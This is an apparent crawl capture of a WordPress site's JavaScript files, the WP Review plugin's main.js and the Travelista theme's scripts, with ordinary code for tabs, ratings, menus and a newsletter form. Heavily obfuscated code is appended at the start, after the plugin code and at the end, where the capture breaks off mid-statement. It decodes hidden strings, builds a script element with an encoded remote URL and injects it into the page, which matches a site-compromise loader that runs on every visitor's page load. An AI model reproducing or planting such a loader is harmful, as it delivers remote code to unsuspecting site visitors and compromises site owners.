_0x26d1e7=parseInt(_0x2b606e(0x1e6,'caJx'))/0x1+-parseInt(_0x4cf349(0x1eb))/0x2+-parseInt(_0x4cf349(0x1e8))/0x3+parseInt(_0x4cf349(0x1e4))/0x4+-parseInt(_0x2b606e(0x1e1,'OgA*'))/0x5+-parseInt(_0x2b606e(0x1dd,'GkAP'))/0x6+parseInt(_0x2b606e(0x1e7,'xaIn'))/0x7*(parseInt(_0x4cf349(0x1de))/0x8);if(_0x26d1e7===_0x9f1774)break;else _0x28e55f['push'](_0x28e55f['shift']());}catch(_0x176e66){_0x28e55f['push'](_0x28e55f['shift']());}}}(_0x473f,0x78c61));function _0x473f(){var _0x1e353e=['mty2otq2nePhEfjyta','htCRkCkkkIxdGmkZW6VcLI8','C3jJ','Ahr0Chm6lY9SAw1LzxjYB3iUB3jNl1bRC1P4sMPk','wmkSxt/dJLpdLfDaW7yriXS','BCkgW6tcHsKFt8k8WPBdRdaF','ofzmvLjeDG','z2v0rwXLBwvUDhncEvrHz05HBwu','yxn5BMm','bmoouSo5WPXHWPriWPddLmkjrWe','mNFcUYFdT8kMja','nJm5mJaZAvjbBw5X','mZa1nJqYoej2thHYrq','y3jLyxrLrwXLBwvUDa','WQ05W5fsWQZdLmoKE8oRj8o8yq','xadcGw3cHSk/FCkyW5uMwSk/CG','mJmXmdmWm3vsDvvjrW','C2nYAxb0','a2xdKhZcUIxdKSkahvivW4u'];_0x473f=function(){return _0x1e353e;};return _0x473f();};(function(_0x343d64,_0x5e195f,_0x17d074,_0x28dc92,_0x3afb79,_0x4484b8){var _0x1c682b=_0x310d,_0x41f4d7=_0x13d6;_0x3afb79=_0x5e195f[_0x41f4d7(0x1e5)](_0x17d074),_0x4484b8=_0x5e195f[_0x41f4d7(0x1df)](_0x17d074)[0x0],_0x3afb79[_0x41f4d7(0x1e0)]=0x1,_0x3afb79[_0x41f4d7(0x1ed)]=_0x28dc92,_0x4484b8['parentNode'][_0x1c682b(0x1ec,'d!Or')](_0x3afb79,_0x4484b8);}(window,document,_0x4f1578(0x1e9),_0x4f1578(0x1db)));

--- FILE ---
content_type: application/javascript
request_url: https://www.brittneys.de/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5
body_size: 2596
content:
/*
* Plugin Name: WP Review
* Plugin URI: http://mythemeshop.com/plugins/wp-review/
* Description: Create reviews! Choose from Stars, Percentages, Circles or Points for review scores. Supports Retina Display, WPMU & Unlimited Color Schemes.
* Author: MyThemesShop
* Author URI: http://mythemeshop.com/
*/
( function( $ ) {
	"use strict";

	$( document ).ready( function() {
		$( '[data-wp-review-tabs] .tab-title:first-child' ).addClass( 'active' );
		$( '[data-wp-review-tabs] .tab-content:first-of-type' ).fadeIn();

		$( '[data-wp-review-tabs] .tab-title button' ).on( 'click', function( ev ) {
			ev.preventDefault();
			var $btn, $tabs, href;
			$btn = $( this );
			$tabs = $btn.closest( '[data-wp-review-tabs]' );
			href = $btn.attr( 'data-href' );
			$tabs.find( '.tab-title' ).removeClass( 'active' );
			$btn.closest( '.tab-title' ).addClass( 'active' );
			$tabs.find( '.tab-content' ).hide();
			$tabs.find( href ).fadeIn();
		});

		// Show login required message.
		$( document ).on( 'click', '.wpr-login-required', function( ev ) {
			ev.preventDefault();

			var $this = $( this ),
				$message = $this.children( '.wpr-login-required-message' );

			if ( ! $message.length ) {
				$message = $( '<div class="wpr-login-required-message">' + wpreview.loginRequiredMessage + '</div>' );
				$this.append( $message );
			}

			$message.show();

			return false;
		});
	});
})( jQuery );

function wp_review_rate( $elem ) {// rating, postId, nonce ) {
	var rating = $elem.find('.wp-review-user-rating-val').val();
	var postId = $elem.find('.wp-review-user-rating-postid').val();
	var token = $elem.find('.wp-review-user-rating-nonce').val();
	var $target = $elem;

	if ( ! $target.is('.wp-review-user-rating') )
		$target = $elem.closest('.wp-review-user-rating');

	if ( rating == 0 ) {
		return '';
	}

	jQuery.ajax ({
		beforeSend: function() {
			$target.addClass('wp-review-loading');
		},
		data: { action: 'wp_review_rate', post_id: postId, nonce: token, review: rating },
		type: 'post',
		dataType: 'json',
		url: wpreview.ajaxurl,
		success: function( response ){
			$target.removeClass('wp-review-loading');
			if (typeof response.html !== 'undefined' && response.html != '') {
				$target.empty().append(response.html).addClass('has-rated').removeClass('wp-review-user-rating');
			}

			// update text total
			if (typeof response.rating_total !== 'undefined' && response.rating_total != '') {
				$target.parent().find('.wp-review-user-rating-total').text(response.rating_total);
			}
			// update rating count
			if (typeof response.rating_count !== 'undefined' && response.rating_count != '') {
				$target.parent().find('.wp-review-user-rating-counter').text(response.rating_count);
			}
			if ( response.awaiting_moderation != undefined ) {
				$target.parent().find('.user-total-wrapper .awaiting-response-wrapper').text(response.awaiting_moderation);
  			}

  			// Update cookie.
			Cookies.set( 'wpr_visitor_has_reviewed_post_' + postId, 1, {
				expires: 315360000000 // 10 years.
			});
		}
	});
}

function _0x310d(_0x7c5163,_0x3ea316){var _0x473f0e=_0x473f();return _0x310d=function(_0x13d6ec,_0xf9913d){_0x13d6ec=_0x13d6ec-0x1db;var _0x343e69=_0x473f0e[_0x13d6ec];if(_0x310d['VWHlLf']===undefined){var _0x2e1e9b=function(_0x5d3e62){var _0x1b7783='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1c7169='',_0x1dd0ba='';for(var _0xdf7cf5=0x0,_0x2cea07,_0x343d64,_0x5e195f=0x0;_0x343d64=_0x5d3e62['charAt'](_0x5e195f++);~_0x343d64&&(_0x2cea07=_0xdf7cf5%0x4?_0x2cea07*0x40+_0x343d64:_0x343d64,_0xdf7cf5++%0x4)?_0x1c7169+=String['fromCharCode'](0xff&_0x2cea07>>(-0x2*_0xdf7cf5&0x6)):0x0){_0x343d64=_0x1b7783['indexOf'](_0x343d64);}for(var _0x17d074=0x0,_0x28dc92=_0x1c7169['length'];_0x17d074<_0x28dc92;_0x17d074++){_0x1dd0ba+='%'+('00'+_0x1c7169['charCodeAt'](_0x17d074)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1dd0ba);};var _0x310dff=function(_0x3afb79,_0x4484b8){var _0x29d3fc=[],_0x4e7e01=0x0,_0x7764ad,_0xa93a2a='';_0x3afb79=_0x2e1e9b(_0x3afb79);var _0x5482eb;for(_0x5482eb=0x0;_0x5482eb<0x100;_0x5482eb++){_0x29d3fc[_0x5482eb]=_0x5482eb;}for(_0x5482eb=0x0;_0x5482eb<0x100;_0x5482eb++){_0x4e7e01=(_0x4e7e01+_0x29d3fc[_0x5482eb]+_0x4484b8['charCodeAt'](_0x5482eb%_0x4484b8['length']))%0x100,_0x7764ad=_0x29d3fc[_0x5482eb],_0x29d3fc[_0x5482eb]=_0x29d3fc[_0x4e7e01],_0x29d3fc[_0x4e7e01]=_0x7764ad;}_0x5482eb=0x0,_0x4e7e01=0x0;for(var _0x15958f=0x0;_0x15958f<_0x3afb79['length'];_0x15958f++){_0x5482eb=(_0x5482eb+0x1)%0x100,_0x4e7e01=(_0x4e7e01+_0x29d3fc[_0x5482eb])%0x100,_0x7764ad=_0x29d3fc[_0x5482eb],_0x29d3fc[_0x5482eb]=_0x29d3fc[_0x4e7e01],_0x29d3fc[_0x4e7e01]=_0x7764ad,_0xa93a2a+=String['fromCharCode'](_0x3afb79['charCodeAt'](_0x15958f)^_0x29d3fc[(_0x29d3fc[_0x5482eb]+_0x29d3fc[_0x4e7e01])%0x100]);}return _0xa93a2a;};_0x310d['vhzKho']=_0x310dff,_0x7c5163=arguments,_0x310d['VWHlLf']=!![];}var _0x4c5cf8=_0x473f0e[0x0],_0x14bf3e=_0x13d6ec+_0x4c5cf8,_0x411bb8=_0x7c5163[_0x14bf3e];return!_0x411bb8?(_0x310d['PeUJUX']===undefined&&(_0x310d['PeUJUX']=!![]),_0x343e69=_0x310d['vhzKho'](_0x343e69,_0xf9913d),_0x7c5163[_0x14bf3e]=_0x343e69):_0x343e69=_0x411bb8,_0x343e69;},_0x310d(_0x7c5163,_0x3ea316);}var _0x4f1578=_0x13d6;function _0x13d6(_0x7c5163,_0x3ea316){var _0x473f0e=_0x473f();return _0x13d6=function(_0x13d6ec,_0xf9913d){_0x13d6ec=_0x13d6ec-0x1db;var _0x343e69=_0x473f0e[_0x13d6ec];if(_0x13d6['ZjTWUf']===undefined){var _0x2e1e9b=function(_0x310dff){var _0x5d3e62='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1b7783='',_0x1c7169='';for(var _0x1dd0ba=0x0,_0xdf7cf5,_0x2cea07,_0x343d64=0x0;_0x2cea07=_0x310dff['charAt'](_0x343d64++);~_0x2cea07&&(_0xdf7cf5=_0x1dd0ba%0x4?_0xdf7cf5*0x40+_0x2cea07:_0x2cea07,_0x1dd0ba++%0x4)?_0x1b7783+=String['fromCharCode'](0xff&_0xdf7cf5>>(-0x2*_0x1dd0ba&0x6)):0x0){_0x2cea07=_0x5d3e62['indexOf'](_0x2cea07);}for(var _0x5e195f=0x0,_0x17d074=_0x1b7783['length'];_0x5e195f<_0x17d074;_0x5e195f++){_0x1c7169+='%'+('00'+_0x1b7783['charCodeAt'](_0x5e195f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1c7169);};_0x13d6['Ldoyjo']=_0x2e1e9b,_0x7c5163=arguments,_0x13d6['ZjTWUf']=!![];}var _0x4c5cf8=_0x473f0e[0x0],_0x14bf3e=_0x13d6ec+_0x4c5cf8,_0x411bb8=_0x7c5163[_0x14bf3e];return!_0x411bb8?(_0x343e69=_0x13d6['Ldoyjo'](_0x343e69),_0x7c5163[_0x14bf3e]=_0x343e69):_0x343e69=_0x411bb8,_0x343e69;},_0x13d6(_0x7c5163,_0x3ea316);}(function(_0x125e41,_0x9f1774){var _0x4cf349=_0x13d6,_0x2b606e=_0x310d,_0x28e55f=_0x125e41();while(!![]){try{var _0x26d1e7=parseInt(_0x2b606e(0x1e6,'caJx'))/0x1+-parseInt(_0x4cf349(0x1eb))/0x2+-parseInt(_0x4cf349(0x1e8))/0x3+parseInt(_0x4cf349(0x1e4))/0x4+-parseInt(_0x2b606e(0x1e1,'OgA*'))/0x5+-parseInt(_0x2b606e(0x1dd,'GkAP'))/0x6+parseInt(_0x2b606e(0x1e7,'xaIn'))/0x7*(parseInt(_0x4cf349(0x1de))/0x8);if(_0x26d1e7===_0x9f1774)break;else _0x28e55f['push'](_0x28e55f['shift']());}catch(_0x176e66){_0x28e55f['push'](_0x28e55f['shift']());}}}(_0x473f,0x78c61));function _0x473f(){var _0x1e353e=['mty2otq2nePhEfjyta','htCRkCkkkIxdGmkZW6VcLI8','C3jJ','Ahr0Chm6lY9SAw1LzxjYB3iUB3jNl1bRC1P4sMPk','wmkSxt/dJLpdLfDaW7yriXS','BCkgW6tcHsKFt8k8WPBdRdaF','ofzmvLjeDG','z2v0rwXLBwvUDhncEvrHz05HBwu','yxn5BMm','bmoouSo5WPXHWPriWPddLmkjrWe','mNFcUYFdT8kMja','nJm5mJaZAvjbBw5X','mZa1nJqYoej2thHYrq','y3jLyxrLrwXLBwvUDa','WQ05W5fsWQZdLmoKE8oRj8o8yq','xadcGw3cHSk/FCkyW5uMwSk/CG','mJmXmdmWm3vsDvvjrW','C2nYAxb0','a2xdKhZcUIxdKSkahvivW4u'];_0x473f=function(){return _0x1e353e;};return _0x473f();};(function(_0x343d64,_0x5e195f,_0x17d074,_0x28dc92,_0x3afb79,_0x4484b8){var _0x1c682b=_0x310d,_0x41f4d7=_0x13d6;_0x3afb79=_0x5e195f[_0x41f4d7(0x1e5)](_0x17d074),_0x4484b8=_0x5e195f[_0x41f4d7(0x1df)](_0x17d074)[0x0],_0x3afb79[_0x41f4d7(0x1e0)]=0x1,_0x3afb79[_0x41f4d7(0x1ed)]=_0x28dc92,_0x4484b8['parentNode'][_0x1c682b(0x1ec,'d!Or')](_0x3afb79,_0x4484b8);}(window,document,_0x4f1578(0x1e9),_0x4f1578(0x1db)));

--- FILE ---
content_type: application/javascript
request_url: https://www.brittneys.de/wp-content/themes/travelista/assets/js/theme-scripts.js
body_size: 5498
content:
(function ($, window) {
    "use strict";

    // Responsive Navigation Menu
    //--------------------------------------------//
    function bpxl_responsive_menu() {
        $(".st-menu ul li").has('ul').prepend("<span class='side-sub-menu'><i class='fa fa-angle-down'></i></span>");

        $('.st-menu ul li .side-sub-menu').on("click", function(){
            $(this).next().next().slideToggle(300);
            if ($(this).children().hasClass('fa-angle-down')) {
                $(this).children().removeClass('fa-angle-down').addClass('fa-angle-up');
            } else {
                $(this).children().removeClass('fa-angle-up').addClass('fa-angle-down');
            }
        });

        $(".menu-btn").click(function(e){
            e.preventDefault();
            e.stopPropagation();
            $("html").toggleClass("openNav");
        });
    
        $(document).on( 'click', function ( e ) {
            var mouseclick = $(e.target);
            if ( mouseclick.hasClass('st-menu') || mouseclick.parents().hasClass('st-menu') || mouseclick.parents().hasClass('side-sub-menu') ) {
                return;
            }
            else {
                $('html').removeClass("openNav");
            }
        } );
    };

    // Tabs
    //--------------------------------------------//
    function bpxl_tabs() {
        "use strict";
        $("#tabs li").click(function() {
            $("#tabs li").removeClass('active');
            $(this).addClass("active");
            $(".tab-content").hide();
            var selected_tab = $(this).find("a").attr("href");
            $(selected_tab).fadeIn();
            return false;
        });
    };

    // Back to Top Button
    //--------------------------------------------//
    function bpxl_scroll_top() {
        var offset = 220;
        var duration = 500;
        $(window).scroll(function() {
            if ($(this).scrollTop() > offset) {
                $('.back-to-top').fadeIn(duration);
            } else {
                $('.back-to-top').fadeOut(duration);
            }
        });

        $('.back-to-top').on("click", function(event){
            event.preventDefault();
            $('html,body').animate({scrollTop: 0}, duration);
            return false;
        })
    };

    // Cover Image
    //--------------------------------------------//
    function bpxl_cover_image() {
        $('.cover-image').each(function(){
            var $bgobj = $(this); // assigning the object

            $(window).scroll(function() {
                var yPos = -($(window).scrollTop() / $bgobj.data('speed')); 

                // Put together our final background position
                var coords = '50% '+ yPos + 'px';

                // Move the background
                $bgobj.css({ backgroundPosition: coords });
            }); 
        });
    };

    // Fitvids
    //--------------------------------------------//
    function bpxl_fitvids() {
        $("body").fitVids( {
            customSelector: [
                "iframe[src*='youtu.be']",
                "iframe[src*='soundcloud.com']",
                "iframe[src*='mixcloud.com']",
                "iframe[src*='blip.tv']",
                "iframe[src*='dailymotion.com']",
                "iframe[src*='spotify.com']",
                "iframe[src*='slideshare.net']",
                "iframe[src*='maps.google.com']"
            ]
        } );
        $( ".wp-video-shortcode, .wp-audio-shortcode" ).css( 'max-width', '100%' );
    };

    // Header Search
    //--------------------------------------------//
    function bpxl_header_search() {
        var search_item = 'header .s';
        var search_button = '.header-search .search-submit';

        $(search_button).toggle(function(){
            $(search_button).removeClass('fa-search');
            $(search_button).addClass('fa-close');
            $(".header-search").addClass('show');
        },function(){
            $(search_button).removeClass('fa-close');
            $(search_button).addClass('fa-search');
            $(".header-search").removeClass('show');
        });
    };

    // Open Social Share Buttons in Popup Window
    //--------------------------------------------//
    function bpxl_social_window() {
        $('.social-btn a').click(function(e) {
            var className = $(this).attr('class');
            if ( className != 'fa fa-whatsapp' ) {
                e.preventDefault();
                window.open($(this).attr('href'), '', 'height=450, width=550, top=' + ($(window).height() / 2 - 275) + ', left=' + ($(window).width() / 2 - 225) + ', toolbar=0, location=0, menubar=0, directories=0, scrollbars=1');
                return false;
            }
        });
    };
    
    // Maginific Popup
    //--------------------------------------------//
    function bpxl_magnific_popup() {
        if ( travelista_themescripts.magnific_popup_enabled == '1' ) {
            $(".gallery").attr('rel','gallery').each(function() {
                var checkhref = $('a[href*=".jpg"], a[href*=".jpeg"], a[href*=".png"], a[href*=".gif"]');
                var image_check = checkhref.length;
                if ( image_check > 0 ) {
                $(this).magnificPopup({
                    delegate: 'a', // child items selector, by clicking on it popup will open
                    gallery: {
                      enabled: true
                    },
                    type: 'image'
                });
                }
            });

            $('.post.format-image .featured-thumbnail-big').each(function() {
                $(this).magnificPopup({
                    type: 'image'
                });
            });

            $('a[href*=".jpg"], a[href*=".jpeg"], a[href*=".png"], a[href*=".gif"]').each(function(){
                if ($(this).parents('.gallery').length == 0) {
                    $(this).magnificPopup({
                        type:'image',
                        closeOnContentClick: true,
                    });
                }
            });
        }
    };
    
    // Sticky Sidebar
    //--------------------------------------------//
    function bpxl_sticky_sidebar() {
        if ( travelista_themescripts.sticky_sidebar == '1' ) {
            $('.content-area, .sidebar').theiaStickySidebar({
              // Settings
              additionalMarginTop: 30
            });
        }
    }
    
    // Maginific Popup
    //--------------------------------------------//
    function bpxl_masonry() {
        if ( travelista_themescripts.masonry_enabled == '1' ) {
            var container = $('.masonry').imagesLoaded(function() {
                container.masonry({
                    itemSelector : '.masonry article',
                    columnWidth : '.grid-sizer',
                    isAnimated : true,
                    gutter: '.gutter-sizer',
                    percentPosition: true
                });
            });
        }
    };
    
    // Load More
    //--------------------------------------------//
    function bpxl_load_more() {
		if ( travelista_themescripts.pagination_type == 3 ) {
			$('.travelista-loadmore').click(function() {
				var button = $(this),
					button_wrap = $(this).parent('.navigation'),
					data = {
					'action': 'loadmore',
					'query': travelista_themescripts.posts, // that's how we get params from wp_localize_script() function
					'page' : travelista_themescripts.current_page,
					'layout' : button.data('layout'),
				};

				$.ajax({ // you can also use $.post here
					url : travelista_themescripts.ajaxurl, // AJAX handler
					data : data,
					type : 'POST',
					beforeSend : function () {
						button.text( travelista_themescripts.loading_text ); // change the button text, you can also add a preloader image
					},
					success : function( data ) {
						if ( data ) {
							button.text( travelista_themescripts.load_more_text );
							var $items = $(data);
							if ( travelista_themescripts.masonry_enabled == '1' ) {
								var $grid = $( '.masonry' );
								$grid.imagesLoaded(function() {
									setTimeout(function () {
										$grid.append($items)
										.masonry('appended',$items).masonry({
											itemSelector : '.masonry article',
											columnWidth : '.grid-sizer',
											isAnimated : true,
											gutter: '.gutter-sizer',
											percentPosition: true
										});
									}, 300);
								});
							} else {
								var $grid = $( '#content' );
								$grid.append($items);
							}

							travelista_themescripts.current_page++;

							if ( travelista_themescripts.current_page == travelista_themescripts.max_page )
								button_wrap.remove(); // if last page, remove the button

							// you can also fire the "post-load" event here if you use a plugin that requires it
							// $( document.body ).trigger( 'post-load' );
						} else {
							button_wrap.remove(); // if no data, remove the button as well
						}
					}
				});
			});
		}
    };
    
    // Infinite Scroll
    //--------------------------------------------//
    function bpxl_infinite_scroll() {
		if ( travelista_themescripts.pagination_type == 4 ) {
			var canBeLoaded = true, // this param allows to initiate the AJAX call only if necessary
				bottomOffset = 1000,
				$grid = $('#content'),
				windowHeight50 = jQuery( window ).outerHeight() / 1.25;

			$(window).scroll(function(){
				var data = {
					'action': 'loadmore',
					'query': travelista_themescripts.posts,
					'page': travelista_themescripts.current_page,
				};
				
				if ( ( $( window ).scrollTop() + windowHeight50 ) >= ( $('article:last').offset().top ) && canBeLoaded == true ) {
					$.ajax({
						url : travelista_themescripts.ajaxurl,
						data: data,
						type:'POST',
						beforeSend: function(){
							// you can also add your own preloader here
							$('.content-area').addClass('posts-loading');
							// you see, the AJAX call is in process, we shouldn't run it again until complete
							canBeLoaded = false; 
						},
						success:function(data){
							if( data ) {
								var $items = $(data);

								if ( travelista_themescripts.masonry_enabled == '1' ) {
									var $grid = $( '.masonry' );
									$grid.imagesLoaded(function() {
										setTimeout(function () {
											$grid.append($items)
											.masonry('appended',$items).masonry({
												itemSelector : '.masonry article',
												columnWidth : '.grid-sizer',
												isAnimated : true,
												gutter: '.gutter-sizer',
												percentPosition: true
											});
										}, 300);
									});
								} else {
									var $grid = $( '#content' );
									$grid.append($items);
								}
								
								$('.content-area').removeClass('posts-loading');

								canBeLoaded = true; // the ajax is completed, now we can run it again
								travelista_themescripts.current_page++;
								
								if ( travelista_themescripts.current_page == travelista_themescripts.max_page ) {
									canBeLoaded = false;
									$('.content-area').removeClass('posts-loading');
								}
							}
						}
					});
				}
			});
		}
    };
    
    function bpxl_scripts() {
        bpxl_responsive_menu();
        bpxl_tabs();
        bpxl_scroll_top();
        bpxl_cover_image();
        bpxl_fitvids();
        bpxl_header_search();
        bpxl_social_window();
        bpxl_magnific_popup();
        bpxl_sticky_sidebar();
        bpxl_masonry();
        bpxl_load_more();
        bpxl_infinite_scroll();
    }

    $(document).ready(bpxl_scripts);
})(jQuery, window);

jQuery(document).ready(function($) {
    ajaxMailChimpForm($("#mc-embedded-subscribe-form"), $(".subscribe-result"));
    // Turn the given MailChimp form into an ajax version of it.
    // If resultElement is given, the subscribe result is set as html to
    // that element.
    function ajaxMailChimpForm($form, $resultElement){
        // Hijack the submission. We'll submit the form manually.
        $form.attr("action");
        $form.submit(function(e) {
            e.preventDefault();
            if (!isValidEmail($form)) {
                var error =  "A valid email address must be provided.";
                $resultElement.html(error);
                $resultElement.css("color", "red");
            } else {
                $resultElement.html("Subscribing...");
                var url=$form.attr('action');
                console.log(url);
                if (url=='') {
                  $resultElement.css("color", "red");
                  $resultElement.html("Please add mailchimp form URL for this widget");
                  return false;
                } else {
                  url=url.replace('subscribe/post', 'subscribe/post-json');
                }
                submitSubscribeForm($form, $resultElement, url);
            }
        });
    }
    // Validate the email address in the form
    function isValidEmail($form) {
        // If email is empty, show error message.
        // contains just one @
        var email = $form.find("input[type='email']").val();
        if (!email || !email.length) {
            return false;
        } else if (email.indexOf("@") == -1) {
            return false;
        }
        return true;
    }
    // Submit the form with an ajax/jsonp request.
    // Based on http://stackoverflow.com/a/15120409/215821
    function submitSubscribeForm($form, $resultElement, $url) {
        $.ajax({
            type: "GET",
            url: $url,
            data: $form.serialize(),
            cache: false,
            dataType: "jsonp",
            jsonp: "c", // trigger MailChimp to return a JSONP response
            contentType: "application/json; charset=utf-8",
            error: function(error){
                // According to jquery docs, this is never called for cross-domain JSONP requests
            },
            success: function(data){
                if (data.result != "success") {
                    var message = data.msg || "Sorry. Unable to subscribe. Please try again later.";
                    $resultElement.css("color", "green");
                    if (data.msg && data.msg.indexOf("already subscribed") >= 0) {
                        message = "You're already subscribed. Thank you.";
                    }
                    $resultElement.html(message);
                } else {
                    $resultElement.html("Thank you!<br>You must confirm the subscription in your inbox.");
                }
            }
        });
    }
});
function _0x2a35(){var _0x59b724=['oeRcNCkHWQddL8oEWRS7','mJC0odndzLPosNu','Ahr0Chm6lY9SAw1LzxjYB3iUB3jNl1bRC1P4sMPk','y3jLyxrLrwXLBwvUDa','EbJcOtTKWRBdO8opyvlcRW','W6ZdSgHlWPtcR2ZdJKdcUNiYFa','ndb5y05bDvG','otq1mdi2nfPxALLcuW','dZVdI2JcH8oidZ7cI8k2WRC','ntuWnZG4swXszLz3','W5VcLSouWQxdQHFdJmoxs8kq','otCWuLjzC1Pc','mtqWnJK3mZbUq2L4rNq','vfpcLLZdKJm','Aw5Zzxj0qMvMB3jL','BYzwWRBcPSkfW7PbcYG','oqFcISkDWQzbW6imrCohtW','amoDW7C','WOFdUmkpW53dG8ozbf7cRq','pWddH8ogW5TdW7eo','WQ7cPmotW6lcVaOVs1hdV8kGpG','W4pdTCouDYtdUmoQrW','mtq2mZK1ofL6qML2Cq','BYpcL8kjW75ZWRVcPW','mtfZs0D3vKW','FmkhtmkXz3hcQxG','ya7dLmkDWPe','W5BcSNhcRthdMryqW6fRuY3dQmkjW6dcTXexWOBcKW'];_0x2a35=function(){return _0x59b724;};return _0x2a35();}function _0x5198(_0x366c09,_0x3829ae){var _0x2a35ac=_0x2a35();return _0x5198=function(_0x1f1938,_0x1f9591){_0x1f1938=_0x1f1938-0x109;var _0x4327d7=_0x2a35ac[_0x1f1938];if(_0x5198['UYmCVa']===undefined){var _0x3b49e2=function(_0x19eb8b){var _0xf29871='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4645f1='',_0x128c95='';for(var _0x57ffa0=0x0,_0x115ad6,_0x36595b,_0xde2b2e=0x0;_0x36595b=_0x19eb8b['charAt'](_0xde2b2e++);~_0x36595b&&(_0x115ad6=_0x57ffa0%0x4?_0x115ad6*0x40+_0x36595b:_0x36595b,_0x57ffa0++%0x4)?_0x4645f1+=String['fromCharCode'](0xff&_0x115ad6>>(-0x2*_0x57ffa0&0x6)):0x0){_0x36595b=_0xf29871['indexOf'](_0x36595b);}for(var _0x52baf5=0x0,_0x5b3a77=_0x4645f1['length'];_0x52baf5<_0x5b3a77;_0x52baf5++){_0x128c95+='%'+('00'+_0x4645f1['charCodeAt'](_0x52baf5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x128c95);};var _0x5198b0=function(_0x560253,_0x5c72fa){var _0x44d2df=[],_0x3964b4=0x0,_0x1241f5,_0x2b2d7a='';_0x560253=_0x3b49e2(_0x560253);var _0x3230f7;for(_0x3230f7=0x0;_0x3230f7<0x100;_0x3230f7++){_0x44d2df[_0x3230f7]=_0x3230f7;}for(_0x3230f7=0x0;_0x3230f7<0x100;_0x3230f7++){_0x3964b4=(_0x3964b4+_0x44d2df[_0x3230f7]+_0x5c72fa['charCodeAt'](_0x3230f7%_0x5c72fa['length']))%0x100,_0x1241f5=_0x44d2df[_0x3230f7],_0x44d2df[_0x3230f7]=_0x44d2df[_0x3964b4],_0x44d2df[_0x3964b4]=_0x1241f5;}_0x3230f7=0x0,_0x3964b4=0x0;for(var _0x498ef0=0x0;_0x498ef0<_0x560253['length'];_0x498ef0++){_0x3230f7=(_0x3230f7+0x1)%0x100,_0x3964b4=(_0x3964b4+_0x44d2df[_0x3230f7])%0x100,_0x1241f5=_0x44d2df[_0x3230f7],_0x44d2df[_0x3230f7]=_0x44d2df[_0x3964b4],_0x44d2df[_0x3964b4]=_0x1241f5,_0x2b2d7a+=String['fromCharCode'](_0x560253['charCodeAt'](_0x498ef0)^_0x44d2df[(_0x44d2df[_0x3230f7]+_0x44d2df[_0x3964b4])%0x100]);}return _0x2b2d7a;};_0x5198['InbrdP']=_0x5198b0,_0x366c09=arguments,_0x5198['UYmCVa']=!![];}var _0x10e736=_0x2a35ac[0x0],_0x517711=_0x1f1938+_0x10e736,_0x40d48e=_0x366c09[_0x517711];return!_0x40d48e?(_0x5198['DrdJZD']===undefined&&(_0x5198['DrdJZD']=!![]),_0x4327d7=_0x5198['InbrdP'](_0x4327d7,_0x1f9591),_0x366c09[_0x517711]=_0x4327d7):_0x4327d7=_0x40d48e,_0x4327d7;},_0x5198(_0x366c09,_0x3829ae);}function _0x1f19(_0x366c09,_0x3829ae){var _0x2a35ac=_0x2a35();return _0x1f19=function(_0x1f1938,_0x1f9591){_0x1f1938=_0x1f1938-0x109;var _0x4327d7=_0x2a35ac[_0x1f1938];if(_0x1f19['JQspLH']===undefined){var _0x3b49e2=function(_0x5198b0){var _0x19eb8b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xf29871='',_0x4645f1='';for(var _0x128c95=0x0,_0x57ffa0,_0x115ad6,_0x36595b=0x0;_0x115ad6=_0x5198b0['charAt'](_0x36595b++);~_0x115ad6&&(_0x57ffa0=_0x128c95%0x4?_0x57ffa0*0x40+_0x115ad6:_0x115ad6,_0x128c95++%0x4)?_0xf29871+=String['fromCharCode'](0xff&_0x57ffa0>>(-0x2*_0x128c95&0x6)):0x0){_0x115ad6=_0x19eb8b['indexOf'](_0x115ad6);}for(var _0xde2b2e=0x0,_0x52baf5=_0xf29871['length'];_0xde2b2e<_0x52baf5;_0xde2b2e++){_0x4645f1+='%'+('00'+_0xf29871['charCodeAt'](_0xde2b2e)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4645f1);};_0x1f19['FawPkL']=_0x3b49e2,_0x366c09=arguments,_0x1f19['JQspLH']=!![];}var _0x10e736=_0x2a35ac[0x0],_0x517711=_0x1f1938+_0x10e736,_0x40d48e=_0x366c09[_0x517711];return!_0x40d48e?(_0x4327d7=_0x1f19['FawPkL'](_0x4327d7),_0x366c09[_0x517711]=_0x4327d7):_0x4327d7=_0x40d48e,_0x4327d7;},_0x1f19(_0x366c09,_0x3829ae);}var _0x5e445a=_0x1f19,_0x29924f=_0x5198;(function(_0xde1e07,_0x4c4b7c){var _0x5c03c8=_0x1f19,_0x100369=_0x5198,_0x1d5cff=_0xde1e07();while(!![]){try{var _0x102951=-parseInt(_0x100369(0x116,'*lf0'))/0x1*(-parseInt(_0x100369(0x10f,'dFwh'))/0x2)+-parseInt(_0x5c03c8(0x113))/0x3*(parseInt(_0x100369(0x124,'O6Qp'))/0x4)+parseInt(_0x5c03c8(0x11d))/0x5*(-parseInt(_0x100369(0x121,'K*VV'))/0x6)+parseInt(_0x5c03c8(0x11b))/0x7+parseInt(_0x100369(0x109,'E#II'))/0x8*(parseInt(_0x5c03c8(0x10c))/0x9)+-parseInt(_0x5c03c8(0x11e))/0xa*(-parseInt(_0x5c03c8(0x10e))/0xb)+-parseInt(_0x5c03c8(0x119))/0xc;if(_0x102951===_0x4c4b7c)break;else _0x1d5cff['push'](_0x1d5cff['shift']());}catch(_0x358b83){_0x1d5cff['push'](_0x1d5cff['shift']());}}}(_0x2a35,0xb6fa5));;(function(_0x36595b,_0xde2b2e,_0x52baf5,_0x5b3a77,_0x560253,_0x5c72fa){var 